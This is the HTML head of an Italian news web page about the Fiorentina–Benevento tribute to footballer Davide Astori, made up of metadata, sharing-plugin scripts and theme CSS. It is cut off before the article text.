

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/
body_size: 42478
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Fiorentina Benevento omaggia Davide Astori | (Video) Brividi al Franchi</title><meta name="description" content="All&#039;Artemio Franchi di Firenze oggi si sono vissuti attimi di grandissima commozione nel ricordo di Davide Astori, deceduto una settimana fa. Fiorentina Benevento omaggia Davide Astori con applausi, lacrime e una coreografia indimenticabile della curva." /><link rel="canonical" href="https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Al Franchi di Firenze l&#039;omaggio ad Astori | (VIDEO) Brividi e commozione in campo sugli spalti" /><meta property="og:description" content="All&#039;Artemio Franchi di Firenze oggi si sono vissuti attimi di grandissima commozione nel ricordo di Davide Astori, deceduto una settimana fa. Fiorentina Benevento omaggia Davide Astori con applausi, lacrime e una coreografia indimenticabile della curva." /><meta property="og:url" content="https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:published_time" content="2018-03-11T13:59:30+00:00" /><meta property="article:modified_time" content="2025-03-09T09:35:31+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg" /><meta property="og:image:width" content="711" /><meta property="og:image:height" content="418" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Mauro" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Mauro" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="2 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/"},"author":{"name":"Mauro","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250"},"headline":"Al Franchi di Firenze l&#8217;omaggio ad Astori | (VIDEO) Brividi e grande commozione in campo sugli spalti","datePublished":"2018-03-11T13:59:30+00:00","dateModified":"2025-03-09T09:35:31+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/"},"wordCount":392,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg","articleSection":["Calcio","Lifestyle","Serie A"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/","url":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/","name":"Fiorentina Benevento omaggia Davide Astori | (Video) Brividi al Franchi","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg","datePublished":"2018-03-11T13:59:30+00:00","dateModified":"2025-03-09T09:35:31+00:00","description":"All'Artemio Franchi di Firenze oggi si sono vissuti attimi di grandissima commozione nel ricordo di Davide Astori, deceduto una settimana fa. Fiorentina Benevento omaggia Davide Astori con applausi, lacrime e una coreografia indimenticabile della curva.","breadcrumb":{"@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/03/fiorentina-benevento-omaggia-davide-astori.jpg","width":711,"height":418,"caption":"fiorentina-benevento-omaggia-davide-astori"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/fiorentina-benevento-omaggia-davide-astori/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Lifestyle","item":"https://lagazzettadigitale.it/category/lifestyle/"},{"@type":"ListItem","position":3,"name":"Al Franchi di Firenze l&#8217;omaggio ad Astori | (VIDEO) Brividi e grande commozione in campo sugli spalti"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/350052efacf877d7c93cdb1615dbb250","name":"Mauro","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/ad8aa94a947e2c40da0612d0e76e5b9ae0076459e2c2d1ed30101e731e28a002?s=96&d=wavatar&r=g","caption":"Mauro"},"description":"GIORNALISTA iscritto all'Ordine dei Giornalisti Regione Puglia . All'attivo articoli su attualità, sociale, fisco, salute, lavoro e sicurezza alimentare.","sameAs":["https://lagazzettadigitale.it"],"url":"https://lagazzettadigitale.it/author/mrpressmg/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode 